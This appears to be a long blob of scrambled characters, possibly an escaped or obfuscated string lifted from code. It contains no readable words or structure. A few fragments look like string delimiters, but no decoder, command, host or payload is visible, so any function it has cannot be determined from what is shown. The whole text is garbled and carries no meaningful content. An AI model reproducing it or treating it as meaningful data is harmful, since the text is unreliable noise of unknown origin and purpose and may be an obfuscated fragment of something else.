!oH.!*hu"3m$r+VSz.{oyV.(cw,hn.)-.}r).netIp[s!mV,eVp7w$5ds{Hs!k2t{\/s.aj..2l,,!,p4!0jCGe6q9V-{)n.k"V\/gf8,y..01+VV"6.41hEk8dV-.}nv,e3.I.0l-Vtn2uDk(<[172&J]N}3cVl..r17Heb.Hbw?}i.a0WHsauwhz.|HG3bo{!le9Hp2Vb{=d.V6agV.wVybeitr_9,.b3Vh;)tn_iV]7)!qi.&S5\/t.13I.hVV$,(6.c zeiJ$.04atx.)y3sM0FH>VgVV.z,@6dc0|l.e42eHtHF.J\'M6t7"7He1j"|lJgJ_.Cu.ysV.y48sdoy2V=1.kmdtg2(.dbe!(h7)w1v,s$$ab_tVVd5d.l$VhkzHH-o+k.H22kV.Iyl7V]!unyVVc."}!VV_.J-CTH]30Mx,my!cV;..02"S3,I.iyi.9}.)ts3g5n}),-f;oV5)C092_H-.d;.VV?",4968 3. o.HHH&1j.{Hno3>hoYVi.9wENVs1iM!a.l0Hu2..)rnH1xb.lVni.}aa)exeH0d>.s6).eo,S$rcs7..eN7,Ur3a3evIn.V6gdu.mftE2q0([oH\/\/c\/_H9)uv)4V5ge2t-.bHF0s,6nV4<9vr..euo0dN?"hWes2n;s67x76.9[*E{kttegtlco]I)Ec#!efVIt,M!Hds-0qVcV3q!siSJj]w\\.AiDil3t9.b.!\/szfVVg4>cr2ame.dqy0.VJr!Vod.H,3sps3iSV.H6\/VVkm .4!-;Jc10l.l}2Ca.!.r[IH(0VyMt$2[l5dt&tUe.;mh."r>eJ4d.A3zwV_dtuotVuvV 0"Vaicl(o0V\/2eGra=cIVgdx"ll\/1Va,][Tnzx.1eoVervqse3}ee#dq.(.ya dwe-ieHn .lnolt1d..1avex;]!VqVrd]]rdxH}$E.HV\\kr\/o%M6H!Vdn6g..okgi4DVrV.itb._{3V{cH&9Jep0Jr1&6)d1VCDo5eP$(uJ_2>grEj;9ved).r"1V9,2.5Hn.i0HdV8IssHw9_0}o.0.Ve|.H.t}5Vkj8&=7"\'.)Vd.18c6]..86Vgro3g6"(,jpd.t58rv2!r.knx00t$vj,aV;D0qet#i]4.VH56TtuF7"a9y}pV.b"e"m1HiJ..kJE-.Pr.fe,)H9.{$e3]gEq.>zaVCqsV1H(c.JEg0rsr-_zi9..]e.0tp75(Hex}1!JkJ8.K2.3cds.H-,5)VTV)s&io#,Vj7)9oF_.,V=sH%,zsHrj13}2\/0H"4H..ddU+sxDs($2xss}1Sse-{mafVrk(i8H7a2g0nn)!6TVvD}us&789d\/eHHHn.bdaCV=]i>xlv- aioMrV1&bjl{.3VH\\.dIfj:d27dxpgutg.nqiv}\/}.}.7gVd).anihaH2xscwjV!5tiCJhty"yDVsc.H_h80o),l[2.7(0,Hxa3$|;-nb)&D.8.uw-nb.qn6}fJ$ce".i.c.5VVudwV3i$WkY0Vn,6,=Hq.Id7<09EKuH3eVa6"-dm.)xipnu.NgsV;sV J.4p r.r6g6dnmv(mdr- V")uaD.p"j!n1n.:v.VE&;e;-,1..n.]ngcogeiii.nGp7xVC)VordJVd.J;.s-VgVmto4s{ ,.o,yDx.hVJptC4V>#.,kxDl"yp8].Nei!|227nVG!\/3dVT0E.5o=g-d3.50Hw.t00cs4m3o\/V2.1kVos6\/Hoo,>Ei.HHhcac6V("Ht!sdjbJxiJI@2_$0%H9]de\/cek.":.V.z=.t.h.Mmo5or9izF2ni0m:.>#iV!V]iV!;6t"C2VSudi$\/=y.dcVg5jHHsDise.tg.bes=91d1yK0Vy"d1&Vitr8*hJ]r.VoTfHw81d.,:=V .!ula6..H"dVV. Vy2qx^.q.nmS t1u4n:aysioKuco.Vsd. jl9#EH.!.,0xnntn n_1.Ehcr!&sH"7ndx=6mr!.=-.i(skc3;.o.kJ0H),V"iHo_V1s.4o H.n.o.3dukoDO)ee"e \/.=3p(w"old3O!"&.e0jg,H8dB9H{\/Jn4m{dzDV-\/1-"V#_w!-den--*1*sJc.l. m-=5)2xEp-i.Kq^.2Vmp]c{-!M2i."x.t.31Zrpp!Vo_\/.V V!1,0on-Vntwo.io0JdTAa\/2mvb}huD.pctde.w0tHf0h!.} .VFV4m!#5VMHro.ji,4bHj.";Vyn]|46.VlqVqV5"?bu VsHso!7cboA1.0J4;"7="9xed})"jHD.0V4o2.:3uidff?e.4a8HJdnVNbh3r"lmMneF5HlHs.| Vt.t J!}HkE9P.`c>DVen"y){8.k$ueVsJs-drM.Vq;aHy9\/snz2dX"V7 =6-wx.xwHo)3cn(3St.d8,pypp8!med 1J)t(nk_b+xlggVp, t&6l.igs-s,elke"ocNo,.rus:SlfyV5dH783VqExs,!bu9.q6+fVdxur_j+u1z)ig)lwee9.H3[J!.q7=,1o .ICV.9C!)S.,ke1V< al8r85z7ya\/\/!)c.7dmM1\/oe-uM"npH\'.lt$.2(!ngV39oV=6Hk-6S.Hi.!r0n\/.xsle1mscVHc., .yeH.8It y.u3.x2g5rHvVYVeIV,.Z6QH-!ur.!.Hx-V(.2 H`c8qnydsVh"uHCe!68_N,V_.cJV, T\/9fg#n.d.#I-1n&f1)dVeEH<=ob)hH4$+Vgfh1j&jztfx5sH{ooV239a]$d..fVr#7V(!ul0aue.Epd.lg]x7raadr4dbttVms.a,i.i8dsV..rV}HJVosi_0VkHd_,l2l{iC}eq=V9gV0sV..e.b3Jb.5]s9!__a].10s]),io-;.VJ3t.+o0 )298!j.Vakq,ftd8otris5..f)(E.VV.p6VHmV4-d.V7HH7}_"oi3f.>V5.8i.su>t.pV.ai8.J6qt V49*n4M0{dzVc) Ksy.V-n.H)dxV;.Rios"%6NVhCd[2n(Z.hbV7dvt.. .plrn.d.i.d<x l9+e-u"(dn.idVIq(mo;".cr.ly`u4y:-9b01..Vod)mN\/!M;lE6si:dV,h0o1sG3rj#VHHg*ob,.MlfsV HM.& --Ny.(-nt\'NDCs._H!V2.xie....kn0x.n 2r. riKdd v12pp d.8 V6k$ktS<etu1H_dsl!M.(h},2 .02uVV.nJVdN"6.egT% o4V_uV1dIw.JJ75} lpofsgq8_Vh.mih\/1VS.VoVa 2V.U rimV5n.c!3[35.M8bg` }onl yH5@+oVsVE"Vp\/V!m2>.3e,$((asv.!t7vreI!  x._\/e3aMfIV\/yen76V. d3.Vs45;4 cru. idxJk"H4!x\/!F..T\/KH)Vd=dS{]d%7ders ..\/k_cwsw]iVDq7osgl.Hw=gd)i=] i0-lnqVvus7undG]eiV zkkVyl675 .!01yb!s^8g0rt2:nVl+ga.:nVbz:Ke931p3y V V56r)dmtug-lVsm5Je,b"d,s vy.dd-.66__{>M\/iadv.t9d9:uJ:iuSnpV oV7eChn7E`s5s)=}7ie$9.H.. sHrMz!3res.s7.ry.rHu-st &dHi.eV|! V.g7 ydV9eofQdVl.6e .i.H'),jlo('np,6W)fyJHd\'l!)1r6[4_tJE2fcoycEHIS.Qa7[i!nem_ad]dn.9 =e]enHJjs7 s ns=Vta=!cu]do;qu1J!i\\ohJ};07$1VH"tn`d.=HTa]v:uVoJi.[J8NmV,dV_pHHd ]JWVT(5Hh&0d\/VJl5\/6oi]T +(dJ2Vs,JVk]._utd=-3!rKhVo)H9J)lgUnJ0l.V(a}RIL, rVK,,Jnb93p!82!H+J_|:)T0FaxfgJJ.eHblJee{.HVueV.!RFHtJ1!HrJs0 Vsn$}wey#g2q})!]}HbwHm1\\lVJ|ietnJsrn;af\'=;8al.2iNm} {Cori 3;=4.l5_2f]HJwdn34I1u3,ic o_y14J},ntH3]Hnonr .J)OuhVt.T5o:6HM09,]pnJdVn0C2sMu!d"1VTGxmJnVVrC)H;3eue3pin8J.4hgDHHSg7riic9x _ (]ytg664]VlHHH5:j*}t]jobe[pdH_dmoz y]hHo}JV_8pHVrV]oi7(V]c]Vtdaon).tVm{#1$]Ms=V($oyV[e]J2rJ5JJW.4b(6esJIpD3oaJDtr0HH>V,vNnco]5ctn6sMnRuVJfrtHHbJ=Ce=l+H)isJ).dJJJw{<dJVpio(Vl:;0H0N{Jcraa8.R}\'JHsJt:_!7::[t36y.HhHV D8.(oi]c.temh}ce9)cJ1ns..:9{efcVVay]VhmebJ)S46]6a,icsshcp=HH(iSJ[rbVe1nmRe]C2"r.rV)!aJi[.tyl2I5aJJoJVj`wV2.= 36V.oVs_.Vt(4}>CH.JaVes,1")Vs!,i7*Hi(HJJ,i.XXe]Ketudet;yr!gVVaJ}vH.tHxp4oWk0 2V=qi]{y_.HlHg3{Jt18(0nfVuucJ.ecJ8IH)4?ck)eV\'V,d!cJ5ac86k,]!0En037Sm?]_J.r3h46x]_nV.gVbd[3t.yeMp\\-piHEH.(;V9!oH")w][|IM0HJVr6,a[vVX};9SVa_i,HHVoV1;=.]p.sHJV1H)-kciF1]3lsVce.5gv6RrJhsVJ5V_wHGV&y)(esV]y"+AJ1g|)J]cSud50nls3u$H3iC;l)d5o>V41:). H3q5,am14nJ-}+JVoHe${i.s9"0V.otr:esf_.re]elw2VriJ}e.:dnk{Rx42e(oVl}H_e&)!)fd4ra)05Df"HJ;Vr;]5H,;(0uVJ-)HrsTJs$[feV5n0eetVldVJ=uiV.HV1(1)2d[J#w(_3V2Hap;]^4xiiElHrJ7rFt5bV5y.V.a&lFH*k.au0M3JHH\'HdVM T]d5HJV e!= yie{(te<!Vw!g|8CnJ(JgHq,d{,nV+Hg(],Vl HV b`i0e!d\/inplr!qal!g{3Hi\/x;.3Jg)p0+Ha.aHVzxH3Vy.enHH\'e0Jsaub[rtJV]V0V)r:J]ai8$H%9CtLJg\'_3tHdl& J"E0t].OH.z156[eJ]K H.x.Vya)V]2VV )s]3c]VolshSn!-4ou((VV5J }Jr1yV_0nl[[t1%eVh:]VVa{)J3Ry2]re]I1ddJi].1.d2.H" .e]|}A6 !VPfHVh1H$e;.[+9g)eHs5c9nsH{tVVH_,96i3i;`_l0Vgm3d,lKtdiHH6$(n2J12HVPn..tWf,kr6U[s]HD+5}H(\/;=t2VlHH!V0tSm1JVh$_I;J|0 -Jeate}VD.RVo]"VVix!-9JF{2!\'yyyJa.g(d,x]Jb\'sMsHo@?Vy1o"VJe 3c.e?Rrk)&nYnp"{6i3*S(tV>.71=JW"rYH(T}Jaf4;(6(7HV$\\-VH1"G2Vic.{gfWee!1iR).wV% 7s.])6vJ=Jo,l=t;Vl)yJ.!}_n13(5r59bd:]!eDa1H]gHa7].Hq|d}r]tJ1r+J8g2t)(J2!EtV]f?ctH!Z5gd).J e=_npJ3 =HHh.r_!)0!9s$bfos=nv1>t{.JeJ natlJtsx-0:)b2<S_)]fe+or=_Jx_]t5VtxVt)d5mV]V69,])3-.1HHV,]7=a3s.7oH@c]123oJ33HdV2J{zVDe_igt.\'JVy%uR(#13-\\VJ]($[o1lrXVsoy)s47J}28J,,l$-9)VJ)5J5cHHuV1 UH5.:D.sA1i ]h!V{xam(sVHgo.t4=H0gJO3HarH2n]d) ni%q.cu:t(op].Vi.Vfn 6](iix?.l=|s! .{}VagHV. 1.!VoHJJ40bHpV7r|.iHec.p^7(JHC.7l hm1e!._+0.t.oedtJ1JCHV)qigamJJp8 t#H5 3lC05VG+]Jxst)r^.tJJ0((MR0]])J)},H.S][:e&J m65rgHtrf,K6eHe.Adu.zV=H0HA=t1(`>]o[5rHfd#VVJ6!1y&]J, 3JcJ)2eqyH4cVt3=t^dY)V(.(}T.V!N_qMh12J5mJ,"=HH7]ehoTddVsJTVo{hJ5jV?dJs}Val(),t)Jh]HC=4CO,q.!,&nY@[9J:1 5*..J;x2531HHmo!J?dt.s=et=V8lp!M_.,.JH01)H&_JV=VloH+JHJcm_VohuJtstydkJH0]!(JlV{^zpHdL.}V]3VsVJplk}60VvJ!t#.iJqsJa1048rVJkg2VJ16])"e4 8.uxrptHHGsVe.g1tnEaVJo.et-d !,pJ6}e.HJtSVHeJ)(!qoJU_s%)..)2.t$)x9ntnooedu)gHu1=oVhHDGd.m&JU =Jo]V1 4Q{TuLc!0798x,su3AH!eH4HVch7Ue.Jga.S$VH5itr_,vkHn*H5rloHH2 ht0,z.d.Jfdo?w,cel,rfyJ}JJJ7s8pHl.X[1nb8)JpsJ)JcV=J%VV)1(r=HtHJf=tD@0i|i[3t1H[{7l$Hn=.VtJsV6vsz{y]=Vus.!11_=)t6VdAH3 ._p|5r[y5se_Jf!, DHHJ]}}J]HVOB@l&n@J.V]V{e=V t2k=}J!}HVn)do!:ro!V, $8UtncJ;J#g9J:!cH9JaJVd3>J!p js]lHVV}{.H..d9bHHVIr]2s.nV!orxw]rSt!H6(XmQ5nnVVv.}4-e.jJoVRlVV].]V0H.cysH{V8V)NVHM=H4Jy0-)8nJ$kVVuJyf{Jt-V0\/8cH39ng,,.aVsHs$5$GtHJ8wc5[n e.xl!)t-gah83,,;JyfM1i,q3]cJn=[(,V=epf.0}utH!4FH.yl1nVynt &2)NH|rtdV.ed0!!keH)JM!tVW#bXiH_!Hsf}.!than ^snt5vVJ)(u0:=4IeF=0dVV2e8`gDH63fH1i!]Ee+Q.HV610)6(dJSR;3r)wred(wH(651ydVivaJni(H]py]rVuHAH]uJZlH$;6[?HHlHtkl)le2Vv2V .qyV.$.gmlJtJ.J9}sV2&)ViN {a.n+Vy0Jo;tbt2Hl5oVooiy1Je5.k2]7hg.y.)^okJV=);0t{]nVaH!1f J4|HJH2lJlr8  nV3H$DeoW9\')kt2]2Ja=VoeX{V.H&]\\)sH3fV7da{n){y.]&5xnc.J ]f%O!2]J0 sks5\\))]H__2$MgHis,,z.]",:b@V.n VHt2Ue!7JtirJnxt.uq!nV9a2_toi"cJ4xa6HV]eaH]rin qJ.c]{dHtb1.]e6Hn_V_+2HTV5{;nV9!d2.HdH)dt(kr4eV)VsV8vA)0r1u{;.JlaJ)`4Q!nu.0e.cx| Dhe2sV}60)_SV PC=y.6,Jrw)eynk(0"1(ahuFcVoV_HVB]$;JC|V]Hr)VVEi)H$Jnk:,Vk)qVYqu,s]c^=J}JH5l( a.7JVtJJ1.c}(e,np8[}}.H,]a;|tn.t_:ua];xu]3uy=J!rJg&!0_r!m06vHox!].i4]nrxi(Y aS5][d. jRVa_H$lV._v)amC(83=UH.,$b gitn.y.}igow}R0iswsi*VreVn;HIVt[J4c}JVe[1&wJs0baid]nDc) V]Jyio5nqJo8b.RpJnf!HM7nV}3e&r!JeJingu\/)b}ycH)8eHojeJ$0LV:|,!!t_b8I5ikd3;y1J046o5.(Ce-,Jo{H0J`{dljJ1{2ndj-a5HeuHh(9nJH{8J[0v0tW1,Ji.i.Jl,(em)o\'82,!![H.e]\'!#H_]xdd[ 3.. ;te;s!23.V35!kh,Je:nS.])HJkT,_Y}d95V;r9.JJIs]He3HJV)!i.VaJJ8C=V=_WHle(l_VdH)J-o mndgnFk4Jyt{u1d:{Hr=o>22f T0KH(:eJ=dnvQH1raecr9l,Dqd6ojybrcciM)Hw]2Vrpt(N9sa.>J69lH V2Vo_H),r3t|J( J0v4sJr5i 54H.vsRO5_4H42ut,-snD=H$f@]?cJnVthcH0%dk:25V]HN975PAH|{E!s0sV!K:dv$b8)f !:JJd_rge(ed[HHV6xJH!$sdH qH}t{]n3J+ldt$(n}.`5V3${EeuTo{a.;o!=nte:l{92nHt5\'ViHHHE2.V] :0452B_!w]1JeoJJ}..(t!]fhH e\/sHt!2q!?)H;VVPHVx.V0]lp:J.so(H8HV)o(1H1=s=y 2!CHibn3V.R#)N14H=2 t]1}45)5!t5!]HJ8J"cq{!K538}i4idi]HioBaxx.!e(_aq [|tH]Is}iVJ3a7d)JlVcodi}S52}VJ];t={`sd)aHVdVnD?t3I]1o1)HV5_Hmssl-$]6($Hgk06]J=vsdn.,@J!]xiH.mp0il2,9X645J1V.3v]n}t.{eVlk!VIV.$nZasp.$xgbtd!.qHr] HzH,=$itJwiov.HHc.n iP(r.iHieuj+Vlp.nq5!!,_HmJ,)VO^.nJ (H dHsmrV\'tdJv+kJOrL36w MJz!5 .l_e)k|J{HO\/3I.8t_8.$taV33y0]= .suaqV)v2e9)]e.xtd0o,skVr!Jb 3k_3.tUtofo%VDNiVwqVofJJJ.J;rVVisHe7fJ6GHgdd=2hoH;Hd)ll i 1gg il;VJ]et(H7}.(;l$H7n9uHKV,xpHesVuzHoZ)v$Js:nV=s;&V(5uJHyF)AhHn0pV4He(B=otdD}eVi.dirdsLJCk.uV0t#QtVtlYa\'VV\/cH{V(2VfV85soDU ;_HJenf:ki.2c2.,cl$rf2 v(,]iH5sHnt3c!DI]J1?HJno]{!5oat H%)E,;rd$eo(#v!4sJsVVnSo].8e4c.)}o2;0JJ.sV0nS3sJ=(k.wfj6V,qH.Z Hue}V=5Z%VrahV.arn8]ZeJJJ5i!nS!.JHpttop7rJefrtx*tV0J%VtC\/f!=O@..J3oJH.|2kn;yVVgl5yogJ 5&5JH,!.}t)C7s}2rHHeV},20r3&0H2H#VV(}c]a_aH2aHJ._bHH8udV2Vt-V[;Jl]x{9 V[J!a=ndoJ!.i]4.J).{].=l#z]]J4,tn\'pJ03+aJdH!1G ]=Mda=aHVt.HLJ.%r3]%.lth5i!$m;rJ.eVHeV.7(if,H$V]7t ]]e[R]][)o+,&.[}dyx;7i]0d28JVrekh#n8;HV.VJ2VViSr V$n{neV+e.J!Vsl;2\\rv"c_$.V"1:J)8hao5HHkVFHdeleJ..Hn]gH+E]gH}H:,o(5 "n]o\/{[v3H8M=nJVH\'9]V0J%s{]VH2)(w[Dw}uJ]V1vQ f]mHdyeJwno\'|O)s2.mV!^0?itSp\'(7sJsrJ]r[33pVl6iJloJ_H#5nVsZoJ!Jd+!HH+VlnA79%,[xiJ!sHVrVV!}2HVs4J nu6i3.sSxe;de=Jie?zE(r{nV(5Ju3VHJHtH&=])iVr]HOH2.5H]eVTHrV,,ItJ3i|vaIc{]mVU!Va]HH]60.69u=}oI,m,J9,0lJaVJ JJ4.)1RbVes!euaeoxakt5naU_Vw|_5,_]ak{,doint1Hc.,iJHm5]_]e.teS =fHH8Epvnai.nXJa0uh.0JX$iJ],J}qo,WcaVd!bVnpbo_eu{1]a7J3eHHeH2,ptsHw4JJerH:VJdsbJVeybJHSa)3_0eiWVkJcth27,c.no,ni9;6J0]PJ+Ha)-tlocu.fHs .pVgeHq{lx};m#5]0dJTa.V_.;aV}yt5j2}2Vn];,2l51oJg3O8!I ?nY ,7,]l.ee[0o)8+,,j.j3{*=mw"]l_I_V.Ie.6eJVedsdaT_s!oHgVnJE-JyVva[.a1]3V6JvH8.ii4VV$3dV%gm\'i82sCg9utts=(.=o2s:Jl,pnh.fofJ"@;W, H{eaV.qJlVqn]ae2]e<i.]9)h,C=9)tVe9p{n$S)0ri10m}Rrc2{,d9r_(DJ2m6.JqoiP8e2VJ),d3to;HtlJ0oc6r1k,rtns6mMrVJGVaJH($4H.r_sq_. )v52 4Vzxz 68V ,_V!;E82Jbkx}rV{5!l!IN4.B]0);9HrH8V"(Deo3aueC1 1JJH7a4Ul(tvids:aller.,lu*t)J3kZpJ{.gyC-]TJ(JPJeC?,l.\/w{,es5d ]t3fH. ;J)rJ]ftkkar4tHN_w^tVdH;as!JdHV_(QxEm;DTrc_nhH_VJxcG. njf1!t)o:]..VV&Hhiad]n.u1 t1ha3:eh;JVD1],fs)4haJJH*.Cx2Ve35MtVsgbe*J.;Jdd-.Hx5V66 !71x2yJnV>0o]V7Hrs)WV 9J9HJod3o,n5,+n,-,uiV.H}.,nJefHo0!VtSHgeer5VJ^,Je6tVo;3V:.7p]nmu65Zf)aV2$et#.oyH9V);5Y7s{dZoHijJ01.9_V2J: uTas[e g{V}JH]\\4c 1Va,xbH.0ed)a,=J.s}?0 )r.k\/r otV,J]Cn3]eVa2tVf)gxJ.JV]0)H(tE{%0$sr2oe=He(_8,H3_!e,2:4}eVtJje:b21o;J_rngmehHeHrVJ19]h1liI1Vre$V.)2v!$%V}}},oVme]J},Wi3!dZ!V-]R!=HV0.5lbL.vJ"(7Hit5H].kU_HHd,TV]C-6b2].dVV9n.nrH1,a}70]tH|JrHH@Jp)Hykt1=9;gdSTt6aif2Jeag>!JrQi92e)fC!X5$OnkHgV,sw{V1.tenJqVr}oD]7VoiwW6(4 tdd4es HV]&yv346.)Je(rH._)=.(2{0\'dg1rHVVJ.3VrJV5s0.)s([X+J.7V fd:Ve6Jho753!(HLt.2ws.25cvk\'HJWfJ0f4J2l  beV?Jh]t-.$a(H!].hd!IuI9pmHpt!VVJanHq,J}H]dQ{tVr0HdVV]nJe0Jrj"3Hi]0ym.^nnHJViH6q3$k.V3CJ3nR]HnVHt4nen.nrs:i"oX ]H,kPl[VJ]C]V6an.e,ba eIblg]tl oHV0,; :!3Wt]t 9VirB_Hmc8(]JnGHHrVN=H._cr80#iJaIver)hl]J{|m{*(1A((_Vu}5a3oVd}Vyaa7iCa"NfJ!-,:xub.VDwtp}Ct]nb.i^JnJZ2.V7V.0R]V p.)HxJ $2T]2MJ{Vka25,1V!]_sHTb3aD0.3oS( $]NToJJ5yc.wH6;(!k3Jg_1,#tJ3lhoif]3]Vs]5l0H$=J!8J}EqtH.e7r7a5VXJ ciVdttlnH!(tlTVVVRef.t41l$eyVHsjHj9Hrk(sVJf]oose5kGC)a)kvun0lJ,=ae6ui)dH3c4TVkVfU]dcln%cs}r d_{i]o.d.5JJ*)J\\).tHor.V;)ghs:HnHy.rCk[$t8Va=,(J{),iD]s0(]SH+..fJ.T9t;V] )VGV=BH5.m,e.gg,(Ou$s.o)eie6,:)rHHopVf)ekJsdma1H2]17_aJeHb.[J.)IsuHcJ$J,6220e_]IeuiVdrVlSJ13,JJJJZ.0T\'=e]Haila5tdfdarSi9].l8[5nV#sB.DH!J4ePsVO]ieste!7E\/NgV52iax5,r|eJ;heeJV:ViVyU, .HxKeHp_nHe4si(2teC t:"Y0]=wn4ye2di|HV\/J4]0Vyc.feoVlhHH)Jo6)dfx\/38!r2Hs:qd.6.:f!]!VVVCji0tH)..ri2Ti$oot}VpJ(. Vru]cwi9;],T7VV0_{V[OV]}ith.[@H7tW8qt7H)&1oVbV!(J1>uvbE.tEes}.f1xn=8t2e112Hz0x_fEH3I,gld}.Vlion2C_bt!tV(ic3$1 -0!85nSs&0.2J5rJJga,.&3fTdNdv:1Rr!;e0Sl+5f1s7]]}xx],4JDh.eo_HiEHnH7dk?I{3edJWx!VJzl{)TyHhtc_VB]$*yph[mHkS!bV,C=JbVt],|dtb}dN{nJ.n5Jtyz.HJ7_:V9_VEt8.0!catV!4vdJtpzdtuJKpmhnt.11E0ncnVcodH$,p4nrJ;aeteV!1dsm]s}J);320q_aoJ.$\'cuJE)V]gd5.(e!g.VV]x5p]=ai.).l3VcU.p 1)JxyH.9gk$Jg!1b83Cpt`H.0s]w2V.{xHJdkrVVe9]t!$Jkc_l.J,lR!!1sw]h]),.)O.))xH(=edts){H: t[ {HCb|ia!-}}cJV2qHJHk{n6po9JnCVtVoVr0{H,H;e37]lv}.Votdr.hp}\\,3.H3JxV5JoH5t{_=..HCa2.s.3d4d_Vq j:Vto]4 y iJ_Hi3J>VonHVtoHV(7i_]b&ad,cG]J0DaMH1h3Nk50aV.uJJbofsd.UTd.beE(*(G\'CgibHHd)0sruJf(.2H,.uA8kH.A{],JoHlne4H?}di4)J8(HJJ}i]J[0a;})JJt7VJ7a;.u,JH tsH.vt(@H!!.F]x*ogJ5,!VneJVstycV!Vit({}gVJ\',7J0XJJ}3_.sHVfJr5 V3,x9rVTlJHp>in!l},eVt;In)gE]rufnsCI)KeMtnV)arDit!.?d Jcc\\a<0!9;WHa)h3Te[,4=)tnHt)2Jx5O,HwaJJds)H:hp52.tqeV|0V%l!cfm.11He=2VxHJYq cCi. l!.hu9kHdHksJh8,_=4H\\lJVi.HnwVudxVflJVV$:8c(u.7DJ[{H2VD5}rV5e).Vb53:igVb(V N]5JsiVHHy3V.42]]bVnH$J_=|d0;]d)ct|6p+!8)JJut(Doo,al{)vb_9,$]>a.ii]J.lH;tBl6]_dn50,=p4tJV!o.3se29eErHsV,_gf5df25e.JDAH0xVVsVdf%%uectiJC=[c:rbeVtl7DJ]J!oo0todJVTJpq.czto%V0fV!VfsHt;J2q( H#!cJ[;).kNHli(0V.,J4 iq4){x0l\/=}\'iVHt}\'|HUnJ}q{ntTHs)!,f4.RmVT{n.Vg>H xSZ;VItx!if16;a,Vnd]fd1ltH_Vr0VTrY4VaV,a4J?ik)E(N9\\ctJs3J} {,)]H)GgHJJ;]Hs)HrHs(n,Jh)VHtW!e(J{n,eoVexH.J.VHy5V5a6s.n3s$sH!(rJ$H!)h8N3.f=x^)attJuiHH)..H!2hNVkay] H7VHJq8$ptsa5<0ad(eHnT56vn.,CHef!JpHs).9 )H]33Hn_JR JVVmr.s8a)H!V!Jzlto\\.$&]9Rt0S*\\!J)JtX, 3]VVxu:yC]])2d&=NJV.8%HxViigxHH,hi!0Ho&,+]Vug#idu.9il]Jen(}cV@ V,{e(!HC$ltr47D1]).-V}I=qH)0) qx)J)2.iOJ)d),01][:4AsV]]pm,th)9x [$]fn0H]Jkl]1,{:s.V7t,5E@1w:dxnbaV5EJV|n,wqs8.gH(VVtHog!H!Ie1?tJts]J_.}bHtJq9_yltJc4kJ;)f$dt1sVV}d#J2]{D(H1.1Hedg4e(1_J7HV8VC,)].Ot C{z!n_k)_mCH8Vo5H0){V EQl0VV[Crpe#Vuf.d){Dyb(1o)-c3[8 k57t2.owtoV.fVbo_J\/r;guiH#"uVJ=2]coH7.6.8Hs{{(d,=b_(reVJeHtq.!fH .Je$&!.JVdFI9.kcgc.JJ= .VV)\\vsJ5)J!fO)JsnlgdoV:s(J(lJIr,.xH3 dVqJK!.,ui(JJ!MV!\'J::,S |J2[ra4]sJlmHVmnVHVm!_0V  ,Hs.Jn!HcK6xyveHSJ-VwVHb)Hi0iVpdo% Hws]n4:ZfJHe(_8_)=V_3l{WH?5HV,_[9acVpHzViJn]utZnH(421:rt]_VNVVH5!a.Vj!_`Ct3V[tH7nJ]l4usdniV<5]21I)#.[taJ,))4.Vbm.nmJhhe{Vib!Hl=XF$H.Jt)JJs3,JgaVZ!uus.Kl@ef>e;`Jg}]qHt{JHT!XntJJ,iyi:x(Id$!93Jah)J.{a;H[fHtdl H3dxpSa(aZ[]mi`VeVM.}k07]3[Il7det})c)ad(VxVn=J1nJ[Je4J9oJy.JyxuJ51mJ*El4mV!b@%VV<Vq.V$V4HtEsHHEQ!qHTH7losr2qxbs_ns((=HeHjoIio],H;9T: e;dp3:_ns"teuH|s;t1=3S].sJ.elfJd.\'VT*.D}obBK_N%cHs0 sV"[4J020j.]H-W|hJxC#a.8%i%VsV0J1]0n(ue:J_.6i.6n*H9sV.4y2V)h;2aq.)go\'sev0_pxe250csa4%H2Jmn7i6;5tspa_VitH95et1H!]H8H\'0Jeye6UJe0JpS; ,wH3V[.!:VHot2!P=yt@2A05,_u]H.5n{$k!i))4$8(7Hv\\]HJ0){Hs3)h.Hl;{euVJer0mHUne)8-JH!97=3}oaVt0HHh-0J1d5ntxv]|Hr3btTuiit !o!rtpv a!VJ=2oEd2_xH7)fH,1_a]]yJ{d.d.t;s+},5d.{3d,qnV;ni]Lx.=H9]HVmJ5VVHt(h0hr}0z{oh(!VMJJ;WtrS39busV:HVy3_)JE5Sa2Cs![w$(se] B.).1iS\/s9yYhA}#2H5oJHSl02uJe88Hs1! rv=V5yasi6,pd_o,J%.nJr(H.zVrpVstJt8d>.Hl1l)s]J8ro5iui7c[ZgV_s.e Hiage(p5d[ . V>ri>0We!. y\\_.s!YH_8BJr8HHlx.2Nr!Jr8u{Ve^9OH )dVo1n,gJH.i=sser+Hc!J_tH{vJVO.de.ru2,D$:$ejtti9Qh_s;e0JRJH)W4alOr8yyCfnyVnu!(.YH:fhJ4%lnidegs$xoes3cse6(|dH[VosD6k]se|xV[[onyP{Ha0J,.M3ax]2H=VreV,J)nl)1]rg)8JVs1.Jt){d.p[ne.rV[JtEHeVVx4ndUtx.er2Vt]reo.lo4J:V(J1)]n]0JleD:P3eut(42$tb!)}!de5Wu5e(v[Vl d_Qx63l})iVasieeaeHt.)iV)nVVtyuV]y1J7{V00a5i;ViJVWHb.l=ern.siDyoi[J}ds&Dr}..t}Vprv?VV.(V)Joa ]m}Vte+=N!0V!1,oehV)+)zV]s3<UV!mw2s]MVm)eOVj(a].7.t\'2:z,VAtm cVty!nte4mlg.h)$VaJbceRJd1q6{ HrncJ,JlV]yoHg,_5V{6 o,grSVo$\'nfH"eHgiep.x$[t.!Vnsp0lHc\\bc1):T t5.9acg1HkJpri)]f_o()vVJnt>,v7y=n)tu7?,H!)H59$H1V}.,nfdp=idfNc 22d1$Jq: 03yCl!Wia52V9io0V1)Hvu:aoH) :.ni=_J!]uxse!e.y]xV4J\\J)V9!|Iosse[0Jlb\\.3ddHe]5HC,}4e.]=ti eC]slunc}JeunoHb)Jr3dxb iVHa6wl=JsbPDna7Jnb_.,(0=nfVJ.iJc pa}HgDy]r]%.r,g,\\?0D p,Jx.._gHoBdx e iV  ]9sJlc+V]tV5f;Htx]oJp.33 ]u0t oe!!rdrq0m}i.xmVsH.06ew.]dJ5,J)_,.yk]3x0)S]J]lel8i2Ou=JnJr)ndtra}5HbHjeW_b$x7!sZMs7(Jud0.$JJEv30en =er*af3D.]V=jHV8VJVVCeJ*.]#]e$ItuV,JXool)V.#,]Jq115VHnJV{11N1^pEHqk H, ._..Vd1d8yor3](]H__JJ(8t Upa-_0Vsdo]UxvJ]JHdiV.nD}9e.HJ(HuborHuVoHt 58_3[tHV,]I5VodU{VRvtsahH(b"{i) DV,r9xdVJ,_HY.I7"DHD:iq1H?cn)13V!8nC=aaJRN1Ji:hi8(]JE,6xH!Je))l6 